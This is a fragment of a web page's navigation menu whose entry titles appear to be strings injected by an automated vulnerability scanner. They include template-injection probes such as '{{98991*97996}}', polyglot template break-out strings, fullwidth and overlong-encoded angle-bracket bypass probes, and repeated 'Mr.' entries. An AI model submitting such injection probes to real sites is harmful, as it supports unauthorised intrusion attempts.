				<!--li><a href='index.php?id=2107'  rel="dropmenu2107"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2107-<th:t="${dfb}#foreach'  rel="dropmenu2107"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2108'  rel="dropmenu2108">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2108-dfb[[${98991*97996}]]xca'  rel="dropmenu2108">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2109'  rel="dropmenu2109"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2109-<th:t="${dfb}#foreach'  rel="dropmenu2109"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2110'  rel="dropmenu2110">Mr.</a></li-->
				<li><a href='/2110-Mr.'  rel="dropmenu2110">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2111'  rel="dropmenu2111">Mr.</a></li-->
				<li><a href='/2111-Mr.'  rel="dropmenu2111">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2112'  rel="dropmenu2112">Mr.</a></li-->
				<li><a href='/2112-Mr.'  rel="dropmenu2112">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2113'  rel="dropmenu2113">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2113-dfb__${98991*97996}__::.x'  rel="dropmenu2113">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2114'  rel="dropmenu2114"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2114-<%={{={@{#{${dfb}}%>'  rel="dropmenu2114"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2115'  rel="dropmenu2115">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2115-dfb[[${98991*97996}]]xca'  rel="dropmenu2115">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2116'  rel="dropmenu2116">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2116-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2116">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2117'  rel="dropmenu2117">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2117-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2117">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2118'  rel="dropmenu2118">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2118-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2118">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2119'  rel="dropmenu2119">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2119-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2119">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2120'  rel="dropmenu2120">Mr.</a></li-->
				<li><a href='/2120-Mr.'  rel="dropmenu2120">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2121'  rel="dropmenu2121">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2121-dfb__${98991*97996}__::.x'  rel="dropmenu2121">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2122'  rel="dropmenu2122">Mr.</a></li-->
				<li><a href='/2122-Mr.'  rel="dropmenu2122">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2123'  rel="dropmenu2123">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2123-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2123">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2124'  rel="dropmenu2124"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2124-<th:t="${dfb}#foreach'  rel="dropmenu2124"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2125'  rel="dropmenu2125">Mr.</a></li-->
				<li><a href='/2125-Mr.'  rel="dropmenu2125">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2126'  rel="dropmenu2126">Mr.</a></li-->
				<li><a href='/2126-Mr.'  rel="dropmenu2126">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2127'  rel="dropmenu2127">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2127-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2127">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2128'  rel="dropmenu2128">Mr.</a></li-->
				<li><a href='/2128-Mr.'  rel="dropmenu2128">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2129'  rel="dropmenu2129">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li-->
				<li><a href='/2129-bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037'  rel="dropmenu2129">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li>
			 
				<!--li><a href='index.php?id=2130'  rel="dropmenu2130"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2130-<th:t="${dfb}#foreach'  rel="dropmenu2130"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2131'  rel="dropmenu2131">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li-->
				<li><a href='/2131-bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037'  rel="dropmenu2131">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li>
			 
				<!--li><a href='index.php?id=2132'  rel="dropmenu2132">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2132-dfb{{98991*97996}}xca'  rel="dropmenu2132">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2133'  rel="dropmenu2133">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2133-dfb{{98991*97996}}xca'  rel="dropmenu2133">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2134'  rel="dropmenu2134">bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328</a></li-->
				<li><a href='/2134-bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328'  rel="dropmenu2134">bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328</a></li>
			 
				<!--li><a href='index.php?id=2135'  rel="dropmenu2135">Mr.</a></li-->
				<li><a href='/2135-Mr.'  rel="dropmenu2135">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2136' class='current' rel="dropmenu2136">Mr.</a></li-->
				<li><a href='/2136-Mr.' class='current' rel="dropmenu2136">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2137'  rel="dropmenu2137"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2137-<%={{={@{#{${dfb}}%>'  rel="dropmenu2137"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2138'  rel="dropmenu2138">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2138-dfb[[${98991*97996}]]xca'  rel="dropmenu2138">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2139'  rel="dropmenu2139">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2139-dfb{{98991*97996}}xca'  rel="dropmenu2139">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2140'  rel="dropmenu2140">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2140-dfb[[${98991*97996}]]xca'  rel="dropmenu2140">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2141'  rel="dropmenu2141">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2141-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2141">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2142'  rel="dropmenu2142">Mr.</a></li-->
				<li><a href='/2142-Mr.'  rel="dropmenu2142">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2143'  rel="dropmenu2143">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2143-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2143">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2144'  rel="dropmenu2144">Mr.</a></li-->
				<li><a href='/2144-Mr.'  rel="dropmenu2144">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2145'  rel="dropmenu2145">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2145-dfb__${98991*97996}__::.x'  rel="dropmenu2145">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2146'  rel="dropmenu2146">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2146-dfb__${98991*97996}__::.x'  rel="dropmenu2146">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2147'  rel="dropmenu2147">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2147-dfb__${98991*97996}__::.x'  rel="dropmenu2147">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2148'  rel="dropmenu2148">Mr.</a></li-->
				<li><a href='/2148-Mr.'  rel="dropmenu2148">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2149'  rel="dropmenu2149"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2149-<th:t="${dfb}#foreach'  rel="dropmenu2149"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2150'  rel="dropmenu2150">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2150-dfb[[${98991*97996}]]xca'  rel="dropmenu2150">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2151'  rel="dropmenu2151">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2151-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2151">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2152'  rel="dropmenu2152">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2152-dfb{{98991*97996}}xca'  rel="dropmenu2152">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2153'  rel="dropmenu2153">bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500</a></li-->
				<li><a href='/2153-bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500'  rel="dropmenu2153">bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500</a></li>
			 
				<!--li><a href='index.php?id=2154'  rel="dropmenu2154">Mr.</a></li-->
				<li><a href='/2154-Mr.'  rel="dropmenu2154">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2155'  rel="dropmenu2155">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2155-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2155">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2156'  rel="dropmenu2156">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2156-dfb__${98991*97996}__::.x'  rel="dropmenu2156">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2157'  rel="dropmenu2157">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2157-dfb{{98991*97996}}xca'  rel="dropmenu2157">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2158'  rel="dropmenu2158">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2158-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2158">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2159'  rel="dropmenu2159">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2159-dfb[[${98991*97996}]]xca'  rel="dropmenu2159">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2160'  rel="dropmenu2160">bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587</a></li-->
				<li><a href='/2160-bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587'  rel="dropmenu2160">bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587</a></li>
			 
				<!--li><a href='index.php?id=2161'  rel="dropmenu2161">bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116</a></li-->
				<li><a href='/2161-bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116'  rel="dropmenu2161">bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116</a></li>
			 
				<!--li><a href='index.php?id=2162'  rel="dropmenu2162">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2162-dfb__${98991*97996}__::.x'  rel="dropmenu2162">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2163'  rel="dropmenu2163">bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071</a></li-->
				<li><a href='/2163-bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071'  rel="dropmenu2163">bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071</a></li>
			 
				<!--li><a href='index.php?id=2164'  rel="dropmenu2164">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2164-dfb[[${98991*97996}]]xca'  rel="dropmenu2164">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2165'  rel="dropmenu2165">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2165-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2165">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2166'  rel="dropmenu2166">Mr.</a></li-->
				<li><a href='/2166-Mr.'  rel="dropmenu2166">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2167'  rel="dropmenu2167"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2167-<%={{={@{#{${dfb}}%>'  rel="dropmenu2167"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2168'  rel="dropmenu2168">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2168-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2168">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2169'  rel="dropmenu2169">bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131</a></li-->
				<li><a href='/2169-bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131'  rel="dropmenu2169">bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131</a></li>
			 
				<!--li><a href='index.php?id=2170'  rel="dropmenu2170"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2170-<%={{={@{#{${dfb}}%>'  rel="dropmenu2170"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2171'  rel="dropmenu2171">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2171-dfb__${98991*97996}__::.x'  rel="dropmenu2171">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2172'  rel="dropmenu2172">bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145</a></li-->
				<li><a href='/2172-bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145'  rel="dropmenu2172">bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145</a></li>
			 
				<!--li><a href='index.php?id=2173'  rel="dropmenu2173">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2173-dfb{{98991*97996}}xca'  rel="dropmenu2173">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2174'  rel="dropmenu2174">bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599</a></li-->
				<li><a href='/2174-bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599'  rel="dropmenu2174">bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599</a></li>
			 
				<!--li><a href='index.php?id=2175'  rel="dropmenu2175">Mr.</a></li-->
				<li><a href='/2175-Mr.'  rel="dropmenu2175">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2176'  rel="dropmenu2176">Mr.</a></li-->
				<li><a href='/2176-Mr.'  rel="dropmenu2176">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2177'  rel="dropmenu2177">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2177-dfb[[${98991*97996}]]xca'  rel="dropmenu2177">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2178'  rel="dropmenu2178">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2178-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2178">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2179'  rel="dropmenu2179"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2179-<%={{={@{#{${dfb}}%>'  rel="dropmenu2179"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2180'  rel="dropmenu2180"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2180-<th:t="${dfb}#foreach'  rel="dropmenu2180"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2181'  rel="dropmenu2181">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li-->
				<li><a href='/2181-bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812'  rel="dropmenu2181">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li>
			 
				<!--li><a href='index.php?id=2182'  rel="dropmenu2182">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li-->
				<li><a href='/2182-bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812'  rel="dropmenu2182">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li>
			 
				<!--li><a href='index.php?id=2183'  rel="dropmenu2183"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2183-<th:t="${dfb}#foreach'  rel="dropmenu2183"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2184'  rel="dropmenu2184">Mr.</a></li-->
				<li><a href='/2184-Mr.'  rel="dropmenu2184">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2185'  rel="dropmenu2185">bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409</a></li-->
				<li><a href='/2185-bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409'  rel="dropmenu2185">bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409</a></li>
			 
				<!--li><a href='index.php?id=2186'  rel="dropmenu2186">Mr.</a></li-->
				<li><a href='/2186-Mr.'  rel="dropmenu2186">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2187'  rel="dropmenu2187"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2187-<%={{={@{#{${dfb}}%>'  rel="dropmenu2187"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2188'  rel="dropmenu2188">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2188-dfb__${98991*97996}__::.x'  rel="dropmenu2188">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2189'  rel="dropmenu2189">bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205</a></li-->
				<li><a href='/2189-bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205'  rel="dropmenu2189">bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205</a></li>
			 
				<!--li><a href='index.php?id=2190'  rel="dropmenu2190">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2190-dfb__${98991*97996}__::.x'  rel="dropmenu2190">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2191'  rel="dropmenu2191">Mr.</a></li-->
				<li><a href='/2191-Mr.'  rel="dropmenu2191">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2192'  rel="dropmenu2192"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2192-<th:t="${dfb}#foreach'  rel="dropmenu2192"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2193'  rel="dropmenu2193">Mr.</a></li-->
				<li><a href='/2193-Mr.'  rel="dropmenu2193">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2194'  rel="dropmenu2194">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2194-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2194">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2195'  rel="dropmenu2195"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2195-<th:t="${dfb}#foreach'  rel="dropmenu2195"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2196'  rel="dropmenu2196">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2196-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2196">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2197'  rel="dropmenu2197"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2197-<%={{={@{#{${dfb}}%>'  rel="dropmenu2197"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2198'  rel="dropmenu2198">Mr.</a></li-->
				<li><a href='/2198-Mr.'  rel="dropmenu2198">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2199'  rel="dropmenu2199">Mr.</a></li-->
				<li><a href='/2199-Mr.'  rel="dropmenu2199">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2200'  rel="dropmenu2200">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2200-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2200">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2201'  rel="dropmenu2201">Mr.</a></li-->
				<li><a href='/2201-Mr.'  rel="dropmenu2201">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2202'  rel="dropmenu2202">Mr.</a></li-->
				<li><a href='/2202-Mr.'  rel="dropmenu2202">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2203'  rel="dropmenu2203">bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897</a></li-->
				<li><a href='/2203-bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897'  rel="dropmenu2203">bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897</a></li>
			 
				<!--li><a href='index.php?id=2204'  rel="dropmenu2204">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2204-dfb{{98991*97996}}xca'  rel="dropmenu2204">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2205'  rel="dropmenu2205">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2205-dfb{{98991*97996}}xca'  rel="dropmenu2205">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2206'  rel="dropmenu2206">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</a></li-->
				<li><a href='/2206-bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278'  rel="dropmenu2206">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</a></li>
			 
				<!--li><a href='index.php?id=2207'  rel="dropmenu2207">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2207-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2207">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2208'  rel="dropmenu2208">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2208-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2208">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2209'  rel="dropmenu2209"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2209-<th:t="${dfb}#foreach'  rel="dropmenu2209"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2210'  rel="dropmenu2210">Mr.</a></li-->
				<li><a href='/2210-Mr.'  rel="dropmenu2210">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2211'  rel="dropmenu2211">Mr.</a></li-->
				<li><a href='/2211-Mr.'  rel="dropmenu2211">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2212'  rel="dropmenu2212">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2212-dfb[[${98991*97996}]]xca'  rel="dropmenu2212">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2213'  rel="dropmenu2213"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2213-<%={{={@{#{${dfb}}%>'  rel="dropmenu2213"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2214'  rel="dropmenu2214">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2214-dfb__${98991*97996}__::.x'  rel="dropmenu2214">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2215'  rel="dropmenu2215"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2215-<%={{={@{#{${dfb}}%>'  rel="dropmenu2215"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2216'  rel="dropmenu2216">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2216-dfb{{98991*97996}}xca'  rel="dropmenu2216">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2217'  rel="dropmenu2217">Mr.</a></li-->
				<li><a href='/2217-Mr.'  rel="dropmenu2217">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2218'  rel="dropmenu2218">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2218-dfb{{98991*97996}}xca'  rel="dropmenu2218">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2219'  rel="dropmenu2219">Mr.</a></li-->
				<li><a href='/2219-Mr.'  rel="dropmenu2219">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2220'  rel="dropmenu2220">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2220-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2220">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2221'  rel="dropmenu2221">Mr.</a></li-->
				<li><a href='/2221-Mr.'  rel="dropmenu2221">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2222'  rel="dropmenu2222">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2222-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2222">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2223'  rel="dropmenu2223">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2223-dfb{{98991*97996}}xca'  rel="dropmenu2223">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2224'  rel="dropmenu2224">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2224-dfb[[${98991*97996}]]xca'  rel="dropmenu2224">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2225'  rel="dropmenu2225">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2225-dfb[[${98991*97996}]]xca'  rel="dropmenu2225">dfb[[${98991*97996}]]xca</a></li>
			 
